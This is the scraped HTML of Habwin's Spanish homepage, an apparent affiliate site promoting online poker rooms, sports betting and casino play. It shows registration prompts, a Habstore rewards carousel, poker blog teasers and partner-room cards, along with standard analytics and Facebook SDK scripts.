

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.habwin.com/es-es/
body_size: 16372
content:
<!DOCTYPE html>
<html lang="es_ES">
<head>
    <meta charset="UTF-8">
                        <meta name="robots" content="index,follow"/>
                <title>Habwin | Salas de póker, apuestas deportivas y casino online</title>
    <meta name="description" content="【HABWIN】 ¿Buscas las mejores salas de póker, de apuestas deportivas o de casino online? Súmate a Habwin y encuentra la diversión. ➤ ¡Aquí!"/>

    <meta property="og:title" content="Habwin | Salas de póker, apuestas deportivas y casino online">
    <meta property="og:description" content="【HABWIN】 ¿Buscas las mejores salas de póker, de apuestas deportivas o de casino online? Súmate a Habwin y encuentra la diversión. ➤ ¡Aquí!">
    <meta property="og:image"
          content="https://www.habwin.com/build/assets/media/corporate/header_logo.png">
    <meta property="og:url" content="https://www.habwin.com/es-es/">
    <meta name="twitter:card" content="summary_large_image">

    <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no"/>
        <link rel="icon" type="image/vnd.microsoft.icon" href="/build/assets/media/habwin.ico"/>
            <link rel="canonical"
              href="https://www.habwin.com/es-es/"/>
                                        <link rel="alternate"
              href="https://www.habwin.com/en/"
              hreflang="en"/>
                            <link rel="alternate"
              href="https://www.habwin.com/es/"
              hreflang="es"/>
                            <link rel="alternate"
              href="https://www.habwin.com/es-gb/"
              hreflang="es-gb"/>
                            <link rel="alternate"
              href="https://www.habwin.com/en-gb/"
              hreflang="en-gb"/>
                            <link rel="alternate"
              href="https://www.habwin.com/es-es/"
              hreflang="es-es"/>
    
                        <link rel="alternate"
              href="https://www.habwin.com/en/"
              hreflang="x-default"/>
                        <!-- Google Tag Manager -->
    <script>(function (w, d, s, l, i) {
            w[l] = w[l] || [];
            w[l].push({
                'gtm.start':
                    new Date().getTime(), event: 'gtm.js'
            });
            var f = d.getElementsByTagName(s)[0],
                j = d.createElement(s), dl = l != 'dataLayer' ? '&l=' + l : '';
            j.async = true;
            j.src =
                'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
            f.parentNode.insertBefore(j, f);
        })(window, document, 'script', 'dataLayer', 'GTM-PJKB47C');

    </script>
    <!-- End Google Tag Manager -->
    
            <link rel="stylesheet" href="/build-corporate/assets/plugins/global/plugins.bundle.css">
        <link rel="stylesheet" href="/build-corporate/assets/css/style.bundle.css">
        <link rel="stylesheet" href="/build-corporate/assets/css/habwin-style.bundle.css">
        <style>
            .grecaptcha-badge {
                bottom: 120px !important;
            }
        </style>
        <link rel="stylesheet" href="/build/1.5aed311b.css"><link rel="stylesheet" href="/build/corporate.d536f85e.css">

    </head>
<body version="1.0.0" id="kt_body"
      class="header-fixed header-mobile-fixed page-loading j-home">

    <!-- Google Tag Manager (noscript) -->
    <noscript>
        <iframe src="https://www.googletagmanager.com/ns.html?id=GTM-PJKB47C"
                height="0" width="0" style="display:none;visibility:hidden"></iframe>
    </noscript>
    <!-- End Google Tag Manager (noscript) -->


<div class="j-session-app" data-id="020ff7ef-57bb-403b-92f3-93d6471d44f4"></div><div class="d-none j-is-user-logged-in" data-is-user-logged-in="false"></div>
<device-info class="d-none" data-device="desktop"></device-info>
<div class="d-none j-is-user-logged-in" data-is-user-logged-in="false"></div>

            <div id="fb-root"></div>
        <script>(function (d, s, id) {
                var js, fjs = d.getElementsByTagName(s)[0];
                if (d.getElementById(id)) return;
                js = d.createElement(s);
                js.id = id;
                js.src = "//connect.facebook.net/es_LA/sdk.js#xfbml=1&version=v2.4&appId=1649980931913639";
                fjs.parentNode.insertBefore(js, fjs);
            }(document, 'script', 'facebook-jssdk'));</script>
    
<div class="d-flex flex-column flex-root">
    <div class="d-flex flex-row flex-column-fluid page main-page-background">
        <div class="d-flex flex-column flex-row-fluid wrapper corporate-top-padding " id="kt_wrapper">
                                            <div id="kt_header" class="header flex-column header-fixed header-home">
    <div class="header-top">
        <div class=" container ">
            <div class="d-none d-lg-flex align-items-center mr-3">
    <a href="/es-es/" class="mr-20"> <img alt="Logo"
                                                                                      data-src="/build/assets/media/corporate/header_logo.png"
                                                                                      class="header-top__logo lozad"
                                                                                      deploy-test="https://www.habwin.com/es-es/"/>
    </a>
                <ul class="header-tabs nav align-self-end font-size-lg flex-nowrap" role="tablist">
        <li class=" nav-item mr-3 d-flex align-items-end">
            <div class="dropdown">
                <a href="/es-es/habpoker/"
                   class="header__nav-link nav-link py-4 px-6 text-uppercase "
                   role="tab">
                    Habpoker
                </a>
                <div class="dropdown-content">
                    <a class="py-3" href="/es-es/salas-de-poker/"><i
                                class="fas fa-dice mr-3"></i>SALAS</a>
                    <a class="py-3" href="/es-es/promociones-poker"><i
                                class="fas fa-gifts  mr-3"></i>PROMOCIONES</a>
                    <a class="py-3" href="/es-es/aprende-poker"><i
                                class="far fa-newspaper mr-3"></i>BLOG</a>
                </div>
            </div>
        </li>
        <li class="nav-item mr-3 d-flex align-items-end">
            <div class="dropdown">
                <a href="/es-es/habbets/"
                   class="header__nav-link nav-link py-4 px-6 text-uppercase"
                   role="tab">
                    Habbets
                </a>
                <div class="dropdown-content">
                    <a class="py-3" href="/es-es/salas-de-apuestas/"><i
                                class="far fa-futbol mr-3"></i>SALAS</a>
                    <a class="py-3" href="/es-es/blog-apuestas-deportivas"><i
                                class="far fa-newspaper mr-3"></i>BLOG</a>
                </div>
            </div>
        </li>
        <li class="nav-item mr-3 d-flex align-items-end">
            <div class="dropdown">
                <a href="/es-es/habcasino/"
                   class="header__nav-link nav-link py-4 px-6 text-uppercase"
                   role="tab">
                    Habcasino
                </a>
                <div class="dropdown-content">
                    <a class="py-3" href="/es-es/salas-de-casino/"><i
                                class="fas fa-coins mr-3"></i>SALAS</a>
                    <a class="py-3" href="/es-es/casino-blog"><i
                                class="far fa-newspaper mr-3"></i>BLOG</a>
                </div>
            </div>
        </li>
        <li class="nav-item mr-3 d-flex align-items-end">
            <a href="/es-es/habstore/"
               class="header__nav-link nav-link py-4 px-6 text-uppercase"
               role="tab">
                Habstore
            </a>
        </li>
        <li class="nav-item mr-3 d-flex align-items-end">
            <a href="/es-es/que-es-habwin/"
               class="header__nav-link nav-link py-4 px-6" role="tab">
                ¿qué es habwin?
            </a>
        </li>
        <li class="nav-item mr-3 d-flex align-items-end">
            <a href="/es-es/como-unirse/"
               class="header__nav-link nav-link py-4 px-6" role="tab">
                Cómo unirse
            </a>
        </li>
    </ul>
</div>
            <div class="topbar corporate-header_topbar ">
                                    <div class="topbar-item flags-dropdown__flag-btn">
                        <div class="dropdown">
                            <button class="btn btn-lg btn-icon btn-hover-transparent-white"
                                    type="button" id="language_selection_dropdown"
                                    data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">
                                                                    <img class="flags-dropdown__flag-img lozad"
                                         data-src="/build/assets/media/shared/language-flags/spain.svg"/>
                                                            </button>
                            <div class="dropdown-menu" aria-labelledby="language_selection_dropdown"
                                 style="width: 10px!important;">
                                                                                                                                            <a class="dropdown-item d-flex align-items-center justify-content-between"
                                           href="/es-es/">
                                                                                            <img class="flags-dropdown__flag-img lozad"
                                                     data-src="/build/assets/media/shared/language-flags/spain.svg"/>
                                                <div class="font-size-lg font-weight-bold text-muted">Español</div>
                                                                                    </a>
                                                                                                </div>
                        </div>
                    </div>
                                                    <div class="topbar-item">
                        <div class="btn btn-icon btn-lg w-lg-auto px-2 corporate-header_sign-in">
                            <a rel="nofollow" href="/es-es/login/"
                               class="header-signin"> Acceder
                                <span class="fas fa-user ml-1" style="font-size: 1.2rem;"></span>
                            </a>
                        </div>
                    </div>
                            </div>
        </div>
    </div>
</div>

                        <div class="content d-flex flex-column flex-column-fluid position-relative overflowx-hidden pt-0"
                 id="kt_content">
                <div class="cards-background zindex-1 d-none d-md-block ">
    <img class="cards-background__left-cards lozad"
         data-src="/build/assets/media/shared/page-background/habpoker-left-background.webp">
    <img class="cards-background__right-cards lozad"
         data-src="/build/assets/media/shared/page-background/habpoker-right-background.webp">
</div>

                                    <div class="j-language-greeting" data-country="intl"
                         data-route-locale="es_ES"
                         data-request-route="home"
                         data-request-parameters="{&quot;_locale&quot;:&quot;es_ES&quot;}"
                         data-websection="">
                        <button class="d-none j-language-greeting-button" data-toggle="modal"
                                data-target="#language-greeting-modal"></button>
                                                                                                                                                <div class="modal fade show "
                             id="language-greeting-modal" tabindex="-1"
                             role="dialog" >
                            <div class="modal-dialog modal-dialog-centered "
                                 role="document">
                                <div class="modal-content">
                                    <div class="modal-body j-language-greeting_modal-body">
                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>
                                    <div class="zindex-0 bg-white lookatme-858">
    <div class="gradient-bg-home">
        <div class="zindex-0 img-top-home-container bgi-no-repeat d-flex flex-column justify-content-center align-items-center">
                            <canvas class="background-particles"></canvas>
                        <h1 class="text-center play-top-title mt-20">JUEGA AL PÓKER ONLINE</h1>
            <h1 class="text-center win-top-title mt-0 mt-md-3">Y GANA RECOMPENSAS</h1>
            <h1 class="text-center habwin-top-title mt-0 mt-md-3">CON HABWIN</h1>
            <div class="mt-15 ">
                <a rel="nofollow" href="/es-es/login/?action=register"
                   class="btn btn-danger begin-button-top">COMIENZA</a>
            </div>
            <img class="img-top-home lozad"
                 data-src="/build/assets/media/corporate/home/home-main-img.webp">
        </div>
    </div>
</div>
<div class="register-container pb-20">
    <div class="d-flex flex-column justify-content-center align-items-center">
        <h2 class="bets-top-title mt-20"> APUESTAS DEPORTIVAS ONLINE, SALAS DE PÓKER, CASINO, BINGO Y HABWIN</h2>
        <h2 class="time-top-title mt-3">IT’S TIME TO WIN!</h2>
    </div>
    <div class="row mt-12 align-items-center justify-content-center px-0 px-md-20">
        <div class="col-12 col-md-12 col-lg-3 p-6 p-md-0">
            <div class="card register-card wave wave-animate-slower wave-info px-8 py-6">
                <div class="title-register-card">REGÍSTRATE EN HABWIN</div>
                <div class="description-register-card mt-2">Crea tu cuenta como jugador</div>
                <div class="d-flex flex-row">
                    <a href="/es-es/como-unirse/"
                       class="btn btn-danger register-habwin-button mt-6">CÓMO UNIRSE</a>
                </div>
            </div>
        </div>
        <span class="svg-icon svg-icon-xl svg-icon-success wizard-arrow steps-arrow">
															<svg xmlns="http://www.w3.org/2000/svg" width="24px"
															<svg xmlns="http://www.w3.org/2000/svg" width="24px"
                                                                 height="24px" viewBox="0 0 24 24" version="1.1">
																<g stroke="none" stroke-width="1" fill="none"
                                                                   fill-rule="evenodd">
																	<polygon points="0 0 24 0 24 24 0 24"></polygon>
																	<rect fill="#000000" opacity="0.3"
                                                                          transform="translate(12.000000, 12.000000) rotate(-90.000000) translate(-12.000000, -12.000000)"
                                                                          x="11" y="5" width="2" height="14"
                                                                          rx="1"></rect>
																	<path d="M9.70710318,15.7071045 C9.31657888,16.0976288 8.68341391,16.0976288 8.29288961,15.7071045 C7.90236532,15.3165802 7.90236532,14.6834152 8.29288961,14.2928909 L14.2928896,8.29289093 C14.6714686,7.914312 15.281055,7.90106637 15.675721,8.26284357 L21.675721,13.7628436 C22.08284,14.136036 22.1103429,14.7686034 21.7371505,15.1757223 C21.3639581,15.5828413 20.7313908,15.6103443 20.3242718,15.2371519 L15.0300721,10.3841355 L9.70710318,15.7071045 Z"
                                                                          fill="#000000" fill-rule="nonzero"
                                                                          transform="translate(14.999999, 11.999997) scale(1, -1) rotate(90.000000) translate(-14.999999, -11.999997)"></path>
																</g>
															</svg>
														</span>
        <div class="col-12 col-md-12 col-lg-3 p-6 p-md-0">
            <div class="card register-card wave wave-animate-slower wave-info d-flex flex-column">
                <div class="d-flex flex-column px-8 py-6">
                    <div class="title-register-card mt-2">CONSIGUE HABCOINS</div>
                    <div class="description-register-card">Elige la sala donde quieres jugar</div>
                </div>
                <div class="d-flex align-self-end position-absolute"><img class="lozad"
                                                                          data-src="/build/assets/media/corporate/home/corporate-home-right-img-card-1.webp"
                                                                          alt="">
                </div>
            </div>
        </div>
        <span class="svg-icon svg-icon-xl svg-icon-success wizard-arrow steps-arrow">
															<svg xmlns="http://www.w3.org/2000/svg" width="24px"
                                                                 height="24px" viewBox="0 0 24 24" version="1.1">
																<g stroke="none" stroke-width="1" fill="none"
                                                                   fill-rule="evenodd">
																	<polygon points="0 0 24 0 24 24 0 24"></polygon>
																	<rect fill="#000000" opacity="0.3"
                                                                          transform="translate(12.000000, 12.000000) rotate(-90.000000) translate(-12.000000, -12.000000)"
                                                                          x="11" y="5" width="2" height="14"
                                                                          rx="1"></rect>
																	<path d="M9.70710318,15.7071045 C9.31657888,16.0976288 8.68341391,16.0976288 8.29288961,15.7071045 C7.90236532,15.3165802 7.90236532,14.6834152 8.29288961,14.2928909 L14.2928896,8.29289093 C14.6714686,7.914312 15.281055,7.90106637 15.675721,8.26284357 L21.675721,13.7628436 C22.08284,14.136036 22.1103429,14.7686034 21.7371505,15.1757223 C21.3639581,15.5828413 20.7313908,15.6103443 20.3242718,15.2371519 L15.0300721,10.3841355 L9.70710318,15.7071045 Z"
                                                                          fill="#000000" fill-rule="nonzero"
                                                                          transform="translate(14.999999, 11.999997) scale(1, -1) rotate(90.000000) translate(-14.999999, -11.999997)"></path>
																</g>
															</svg>
														</span>
        <div class="col-12 col-md-12 col-lg-3 p-6 p-md-0">
            <div class="card register-card wave wave-animate-slower wave-info d-flex flex-column">
                <div class="row px-8 py-6">
                    <div class="col-md-8">
                        <div class="title-register-card mt-2">CONSIGUE RECOMPENSAS</div>
                        <div class="description-register-card">Cambia tus habcoins en la tienda por los mejores premios</div>
                    </div>
                </div>
                <div class="d-flex align-self-end position-absolute"><img class="lozad"
                                                                          data-src="/build/assets/media/corporate/home/corporate-home-right-img-card-2.webp"
                                                                          alt="">
                </div>
            </div>
        </div>
    </div>
</div>
<div class="zindex-4 home-rewards-background">
    <img class="home-rooms-background-img zindex-0 lozad"
         data-src="/build/assets/media/corporate/home/bg-corporate-home-rooms-cards.webp"
         alt="">
    <div class="container-fluid">
        <div class="row mx-3 mx-md-20 mt-10 mt-md-20">
            <div class="col-md-12 col-lg-6">
                <div class="d-flex flex-column">
                    <span class="home-rewards-title">Premios</span>
                    <p class="home-rewards-description text-md-center text-lg-left mt-7 mt-md-10">Saca el máximo rendimiento de tu cuenta en HabWin y cambia tus logros por jugosos premios en nuestra Habstore. ¡Merchandising, tarjetas regalo, experiencias, pases a torneos, viajes y mucho más!</p>
                </div>
            </div>
        </div>
    </div>
    <div class="j-rewards-carousel rewards-carousel mb-10">
                    <div class="j-reward-carousel-item h-100 d-flex justify-content-center "
                 style="height: 220px!important; margin: 0 80px!important;">
                <div class="rewards-rectangle-img d-flex align-items-end justify-content-center">
                    <h2 class="home-reward-title mb-6">COFRES DE EXPERIENCIA</h2>
                </div>
                <div class="reward-circle d-flex justify-content-center align-self-center">
                    <img class="reward-image bgi-no-repeat position-relative h-100 lozad"
                         data-src="/build/assets/media/corporate/home/rewards/Premio1.webp">
                </div>
            </div>
                    <div class="j-reward-carousel-item h-100 d-flex justify-content-center "
                 style="height: 220px!important; margin: 0 80px!important;">
                <div class="rewards-rectangle-img d-flex align-items-end justify-content-center">
                    <h2 class="home-reward-title mb-6">ENTRADAS A TORNEOS</h2>
                </div>
                <div class="reward-circle d-flex justify-content-center align-self-center">
                    <img class="reward-image bgi-no-repeat position-relative h-100 lozad"
                         data-src="/build/assets/media/corporate/home/rewards/Premio2.webp">
                </div>
            </div>
                    <div class="j-reward-carousel-item h-100 d-flex justify-content-center "
                 style="height: 220px!important; margin: 0 80px!important;">
                <div class="rewards-rectangle-img d-flex align-items-end justify-content-center">
                    <h2 class="home-reward-title mb-6">TABLETS</h2>
                </div>
                <div class="reward-circle d-flex justify-content-center align-self-center">
                    <img class="reward-image bgi-no-repeat position-relative h-100 lozad"
                         data-src="/build/assets/media/corporate/home/rewards/Premio3.webp">
                </div>
            </div>
                    <div class="j-reward-carousel-item h-100 d-flex justify-content-center "
                 style="height: 220px!important; margin: 0 80px!important;">
                <div class="rewards-rectangle-img d-flex align-items-end justify-content-center">
                    <h2 class="home-reward-title mb-6">ROPA DEPORTIVA</h2>
                </div>
                <div class="reward-circle d-flex justify-content-center align-self-center">
                    <img class="reward-image bgi-no-repeat position-relative h-100 lozad"
                         data-src="/build/assets/media/corporate/home/rewards/Premio4.webp">
                </div>
            </div>
                    <div class="j-reward-carousel-item h-100 d-flex justify-content-center "
                 style="height: 220px!important; margin: 0 80px!important;">
                <div class="rewards-rectangle-img d-flex align-items-end justify-content-center">
                    <h2 class="home-reward-title mb-6">CURSOS DE PÓKER</h2>
                </div>
                <div class="reward-circle d-flex justify-content-center align-self-center">
                    <img class="reward-image bgi-no-repeat position-relative h-100 lozad"
                         data-src="/build/assets/media/corporate/home/rewards/Premio5.webp">
                </div>
            </div>
                    <div class="j-reward-carousel-item h-100 d-flex justify-content-center "
                 style="height: 220px!important; margin: 0 80px!important;">
                <div class="rewards-rectangle-img d-flex align-items-end justify-content-center">
                    <h2 class="home-reward-title mb-6">VIAJES</h2>
                </div>
                <div class="reward-circle d-flex justify-content-center align-self-center">
                    <img class="reward-image bgi-no-repeat position-relative h-100 lozad"
                         data-src="/build/assets/media/corporate/home/rewards/Premio6.webp">
                </div>
            </div>
            </div>
    <div class="d-flex justify-content-center my-15">
        <a href="/es-es/habstore/"
           class="btn btn-danger see-rewards-button">VER MÁS RECOMPENSAS</a>
    </div>
</div>
<div class="zindex-3">
    <div class="row no-gutters">
        <div class="col-lg-4">
            <div class="play-black-box position-relative">
                <img class="position-absolute card-play-box-image lozad"
                     data-src="/build/assets/media/corporate/home/card_play_box.svg">
                <div class="d-flex flex-column play-black-box__content h-100">
                    <div class="row">
                        <div class="col-lg-9">
                            <h2 class="play-black-box__title">Juega a póker online</h2>
                        </div>
                    </div>
                    <a href="/es-es/salas-de-poker/"
                       class="btn play-black-box__btn zindex-3 mt-10 mt-md-20">Ver salas de póker</a>
                </div>
            </div>
        </div>
        <div class="col-lg-4">
            <div class="play-black-box position-relative">
                <img class="position-absolute football-play-box-image lozad"
                     data-src="/build/assets/media/corporate/home/football_play_box.svg">
                <div class="d-flex flex-column play-black-box__content h-100">
                    <div class="row">
                        <div class="col-lg-4">
                            <h2 class="play-black-box__title">Apuestas deportivas online</h2>
                        </div>
                    </div>
                    <a href="/es-es/salas-de-apuestas/"
                       class="btn play-black-box__btn zindex-3 mt-10 mt-md-20">Apostar</a>
                </div>
            </div>
        </div>
        <div class="col-lg-4">
            <div class="play-black-box position-relative">
                <img class="position-absolute roulette-play-box-image lozad"
                     data-src="/build/assets/media/corporate/home/roulette_play_box.svg">
                <div class="d-flex flex-column play-black-box__content h-100">
                    <div class="row">
                        <div class="col-lg-7">
                            <h2 class="play-black-box__title zindex-3">Casino y bingo online</h2>
                        </div>
                    </div>
                    <a href="/es-es/salas-de-casino/"
                       class="btn play-black-box__btn zindex-3 mt-10 mt-md-20">Jugar</a>
                </div>
            </div>
        </div>
    </div>
</div>
<div class="position-relative zindex-3">
    <div class="zindex-2 background-promotions">
        <img class="home-rooms-background-img zindex-0 lozad"
             data-src="/build/assets/media/corporate/home/bg-corporate-home-rooms-cards.webp"
             alt="">
    </div>
            <div class="zindex-2 container-fluid position-relative j-home-promotions-container swiper-promotions-container">
            <div class="row justify-content-center p-10">
                <h2 class="room-title-container">
                    Domina el póker
                </h2>
            </div>
            <div class="row">
                                    <div class="col-md-4 mt-9">
                        <posts-slider-no-button>
    <div class="d-flex justify-content-center align-items-stretch">
                            <div class="promotion-card d-flex flex-column">
                <div class="d-flex flex-column justify-content-center ">
                    <a href="/es-es/noticia/descubre-el-impacto-del-rake-en-tus-ganancias">
                        <img class="promotion-card-img lozad"
                                                                    data-src="/uploads/blog/66/22c2193e-5428-4f2f-8986-4e9f39046604/664fbafa-a600-4a6d-ad6a-a3c56d1b6bc4/understanding-rake-and-its-impact-on-your-profits.png"
                                                             alt="">
                    </a>
                </div>
                <div class="d-flex flex-column justify-content-between mt-6 px-10" style="height: 100%">
                    <div>
                        <a class="promotion-card-title"
                           href="/es-es/noticia/descubre-el-impacto-del-rake-en-tus-ganancias">Descubre el Impacto del Rake en tus Ganancias</a>
                        <p class="promotion-card-description mt-6">
                                                        Economía del Póker: Descubre el Impacto del Rake en tus GananciasEconomía del Póker: Entendiendo el Rake y su Verdadero Impacto en tus ResultadosEl rake es uno de los factores que más influye en tu rentabilidad, pero paradójicamente, también es uno de los menos estudiados por la mayoría de jugadores. Comprender su estructura, su peso real en tus partidas y cómo mitigarlo es crucial para alcanza...
                        </p>
                    </div>
                    <div class="d-flex flex-row-reverse my-3">
                        <a class="btn promotion-details-button-card"
                           href="/es-es/noticia/descubre-el-impacto-del-rake-en-tus-ganancias">
                            Leer más</a>
                    </div>
                </div>
            </div>
            </div>
</posts-slider-no-button>
                    </div>
                                    <div class="col-md-4 mt-9">
                        <posts-slider-no-button>
    <div class="d-flex justify-content-center align-items-stretch">
                            <div class="promotion-card d-flex flex-column">
                <div class="d-flex flex-column justify-content-center ">
                    <a href="/es-es/noticia/los-accesorios-esenciales-para-jugar-poker-como-un-profesional">
                        <img class="promotion-card-img lozad"
                                                                    data-src="/uploads/blog/ed/22c2193e-5428-4f2f-8986-4e9f39046604/edf45261-8ff0-44e2-bfb5-d868076f215f/essential-poker-accessories-to-play-like-a-pro-in-2025.png"
                                                             alt="">
                    </a>
                </div>
                <div class="d-flex flex-column justify-content-between mt-6 px-10" style="height: 100%">
                    <div>
                        <a class="promotion-card-title"
                           href="/es-es/noticia/los-accesorios-esenciales-para-jugar-poker-como-un-profesional">Los Accesorios Esenciales para Jugar Póker como un Profesional</a>
                        <p class="promotion-card-description mt-6">
                                                        Los Accesorios Esenciales para Jugar Póker como un ProfesionalEl póker no es solo un juego de cartas, es una experiencia completa. Contar con los accesorios adecuados transforma una partida casual en un ambiente auténtico de casino profesional. Ya sea para jugar en casa con amigos o para organizar un torneo, tener el equipo correcto en 2025 hará que cada mano sea más inmersiva, organizada y emo...
                        </p>
                    </div>
                    <div class="d-flex flex-row-reverse my-3">
                        <a class="btn promotion-details-button-card"
                           href="/es-es/noticia/los-accesorios-esenciales-para-jugar-poker-como-un-profesional">
                            Leer más</a>
                    </div>
                </div>
            </div>
            </div>
</posts-slider-no-button>
                    </div>
                                    <div class="col-md-4 mt-9">
                        <posts-slider-no-button>
    <div class="d-flex justify-content-center align-items-stretch">
                            <div class="promotion-card d-flex flex-column">
                <div class="d-flex flex-column justify-content-center ">
                    <a href="/es-es/noticia/como-optimizar-el-software-de-poker-para-mejorar-tu-rendimiento-en-la-mesa">
                        <img class="promotion-card-img lozad"
                                                                    data-src="/uploads/blog/84/22c2193e-5428-4f2f-8986-4e9f39046604/84de2029-2a01-41a5-966e-a077c094e4da/optimize-poker-software-to-improve-at-the-table.png"
                                                             alt="">
                    </a>
                </div>
                <div class="d-flex flex-column justify-content-between mt-6 px-10" style="height: 100%">
                    <div>
                        <a class="promotion-card-title"
                           href="/es-es/noticia/como-optimizar-el-software-de-poker-para-mejorar-tu-rendimiento-en-la-mesa">Cómo Optimizar el Software de Póker para Mejorar tu Rendimiento en la Mesa</a>
                        <p class="promotion-card-description mt-6">
                                                        Cómo Optimizar el Software de Póker para Mejorar tu Rendimiento en la MesaEl Papel del Software en el Póker ModernoEn el póker competitivo actual, el software se ha convertido en un aliado indispensable. Herramientas como HUDs, trackers, analizadores de manos y simuladores de estrategia permiten a los jugadores maximizar su rendimiento y reducir errores, logrando un estilo de juego más preciso...
                        </p>
                    </div>
                    <div class="d-flex flex-row-reverse my-3">
                        <a class="btn promotion-details-button-card"
                           href="/es-es/noticia/como-optimizar-el-software-de-poker-para-mejorar-tu-rendimiento-en-la-mesa">
                            Leer más</a>
                    </div>
                </div>
            </div>
            </div>
</posts-slider-no-button>
                    </div>
                            </div>
            <div class="d-flex flex-row justify-content-center mt-15 mb-10">
                <a href="/es-es/aprende-poker"
                   class="btn promotion-access-button">Ver más</a>
            </div>
        </div>
    </div>
<div class="zindex-4 home-rooms-background">
    <img class="home-rooms-background-img zindex-0 lozad"
         data-src="/build/assets/media/corporate/home/bg-corporate-home-rooms-cards.webp"
         alt="">
    <div class="container-fluid p-0">
        <div class="row p-10 p-md-20">
            <div class="col-lg-6 p-5 p-md-10">
                <div class="d-flex flex-column">
                    <h2 class="home-rooms-title">Salas de póker</h2>
                    <p class="home-rooms-description text-center text-md-left mt-7 mt-md-15">Habwin te ofrece doble rakeback, torneos freeroll, numerosos bonos, promociones y descuentos para las mejores salas de póker, además de un acceso seguro a las mismas. Consulta las salas de póker online con las que operamos y empieza a sacar el máximo partido de tus conocimientos.</p>
                </div>
            </div>
        </div>
        <div class="j-rooms-carousel">
                                            <div class="mx-10 j-room-carousel-item room-carousel-item d-flex justify-content-center active">
                    <room-carousel-card data-version="2">
                <div class="room-carousel-card h-100 d-flex flex-column">
            <div class="d-flex flex-column justify-content-center align-items-center room-carousel-card-header">
                <a href="/es-es/sala-de-poker/casinobarcelona-es">
                    <img data-src="/uploads/old/salas/49/imagenes/CasinoBarcelonaEsHabWin.png"
                         class="img-fluid room-carousel-img lozad"
                         alt=""></a>
            </div>
            <div class="d-flex flex-column justify-content-between h-100 pt-0 px-15 mt-6">
                <div class="d-flex flex-column align-content-center">
                    <span class="text-center home-room-bonus text-uppercase">VIP</span>
                    <span class="text-center home-room-recommended mt-3">
                                                    RECOMENDADO
                                                    </span>
                    <span class="text-center home-room-description mt-6">Juega con tráfico .FRES de Ipoker en Casino Barcelona</span>
                </div>
            </div>
            <div class="d-flex flex-column align-items-center justify-content-end mt-9 card-footer border-0">
                <a class="btn home-room-button"
                   href="/es-es/sala-de-poker/casinobarcelona-es">Acceder</a>
            </div>
        </div>
    </room-carousel-card>
                </div>
                                            <div class="mx-10 j-room-carousel-item room-carousel-item d-flex justify-content-center ">
                    <room-carousel-card data-version="2">
                <div class="room-carousel-card h-100 d-flex flex-column">
            <div class="d-flex flex-column justify-content-center align-items-center room-carousel-card-header">
                <a href="/es-es/sala-de-poker/partypoker-espana">
                    <img data-src="/uploads/old/salas/50/imagenes/partypoker_logo blanco.png"
                         class="img-fluid room-carousel-img lozad"
                         alt=""></a>
            </div>
            <div class="d-flex flex-column justify-content-between h-100 pt-0 px-15 mt-6">
                <div class="d-flex flex-column align-content-center">
                    <span class="text-center home-room-bonus text-uppercase">VIP</span>
                    <span class="text-center home-room-recommended mt-3">
                                                    RECOMENDADO
                                                    </span>
                    <span class="text-center home-room-description mt-6">Únete a HabWin y juega en Partypoker con tráfico. FRES</span>
                </div>
            </div>
            <div class="d-flex flex-column align-items-center justify-content-end mt-9 card-footer border-0">
                <a class="btn home-room-button"
                   href="/es-es/sala-de-poker/partypoker-espana">Acceder</a>
            </div>
        </div>
    </room-carousel-card>
                </div>
                                            <div class="mx-10 j-room-carousel-item room-carousel-item d-flex justify-content-center ">
                    <room-carousel-card data-version="2">
                <div class="room-carousel-card h-100 d-flex flex-column">
            <div class="d-flex flex-column justify-content-center align-items-center room-carousel-card-header">
                <a href="/es-es/sala-de-poker/sportium">
                    <img data-src="/uploads/blog/93/85e4268c-f4ca-4282-af1e-2f37103ed3f8/938a0785-ff41-42b5-a578-b458c629afe3/sprtiumnew.png"
                         class="img-fluid room-carousel-img lozad"
                         alt=""></a>
            </div>
            <div class="d-flex flex-column justify-content-between h-100 pt-0 px-15 mt-6">
                <div class="d-flex flex-column align-content-center">
                    <span class="text-center home-room-bonus text-uppercase">VIP</span>
                    <span class="text-center home-room-recommended mt-3">
                                                    RECOMENDADO
                                                    </span>
                    <span class="text-center home-room-description mt-6">Juega en Sportium con HabWin y consigue HabCoins</span>
                </div>
            </div>
            <div class="d-flex flex-column align-items-center justify-content-end mt-9 card-footer border-0">
                <a class="btn home-room-button"
                   href="/es-es/sala-de-poker/sportium">Acceder</a>
            </div>
        </div>
    </room-carousel-card>
                </div>
                                            <div class="mx-10 j-room-carousel-item room-carousel-item d-flex justify-content-center ">
                    <room-carousel-card data-version="2">
                <div class="room-carousel-card h-100 d-flex flex-column">
            <div class="d-flex flex-column justify-content-center align-items-center room-carousel-card-header">
                <a href="/es-es/sala-de-poker/bwin-espana">
                    <img data-src="/uploads/old/salas/52/imagenes/es_bwin.png"
                         class="img-fluid room-carousel-img lozad"
                         alt=""></a>
            </div>
            <div class="d-flex flex-column justify-content-between h-100 pt-0 px-15 mt-6">
                <div class="d-flex flex-column align-content-center">
                    <span class="text-center home-room-bonus text-uppercase">VIP</span>
                    <span class="text-center home-room-recommended mt-3">
                                                    RECOMENDADO
                                                    </span>
                    <span class="text-center home-room-description mt-6">Únete a Habwin y juega en Bwin con tráfico .FRES</span>
                </div>
            </div>
            <div class="d-flex flex-column align-items-center justify-content-end mt-9 card-footer border-0">
                <a class="btn home-room-button"
                   href="/es-es/sala-de-poker/bwin-espana">Acceder</a>
            </div>
        </div>
    </room-carousel-card>
                </div>
                                            <div class="mx-10 j-room-carousel-item room-carousel-item d-flex justify-content-center ">
                    <room-carousel-card data-version="2">
                <div class="room-carousel-card h-100 d-flex flex-column">
            <div class="d-flex flex-column justify-content-center align-items-center room-carousel-card-header">
                <a href="/es-es/sala-de-poker/pokerstars">
                    <img data-src="/uploads/old/salas/101/imagenes/pokerstars_logo3.png"
                         class="img-fluid room-carousel-img lozad"
                         alt=""></a>
            </div>
            <div class="d-flex flex-column justify-content-between h-100 pt-0 px-15 mt-6">
                <div class="d-flex flex-column align-content-center">
                    <span class="text-center home-room-bonus text-uppercase">VIP</span>
                    <span class="text-center home-room-recommended mt-3">
                                                    RECOMENDADO
                                                    </span>
                    <span class="text-center home-room-description mt-6">Únete a STAR REWARDS</span>
                </div>
            </div>
            <div class="d-flex flex-column align-items-center justify-content-end mt-9 card-footer border-0">
                <a class="btn home-room-button"
                   href="/es-es/sala-de-poker/pokerstars">Acceder</a>
            </div>
